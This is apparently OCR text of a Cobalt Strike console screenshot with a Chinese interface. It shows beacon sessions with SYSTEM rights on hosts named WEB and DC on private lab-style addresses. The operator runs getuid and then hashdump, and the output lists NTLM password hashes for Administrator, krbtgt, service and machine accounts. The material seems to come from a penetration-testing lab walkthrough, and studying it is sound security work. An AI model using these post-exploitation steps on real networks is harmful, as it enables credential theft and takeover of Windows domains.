 Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external internal listener user computer note process pid arch last
10.10.10.80 □□ 10.10.10.10 msf-cs SYSTEM * DC rundll32.exe 3060 x86 36ms
10.10.10.10 □□ 10.10.10.80 msf-cs SYSTEM * WEB rundll32.exe 1540 x86 36ms
192.168.111.80 10.10.10.80 msf-cs SYSTEM * WEB notepad.exe 7992 x86 56ms
事件日志 X 监听器 X Beacon 10.10.10.80@7992 X 目标列表 X Beacon 10.10.10.10@3060 X
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 20 bytes
[*] You are NT AUTHORITY\SYSTEM (admin)
beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82553 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:82dfc71b72a11ef37d663047bc2088fb:::
delay:1001:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
mssql:2103:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
DC$:1002:aad3b435b51404eeaad3b435b51404ee:48542ffca60342916cbf76ea8f5a7e27:::
PC$:1105:aad3b435b51404eeaad3b435b51404ee:de54c0fe6a5baf1d13a0e0cfcb9be8ba:::
WEB$:1603:aad3b435b51404eeaad3b435b51404ee:bf1e1a149bca504452e95d89817ff60b:::
[DC] SYSTEM */3060 last: 36ms
beacon>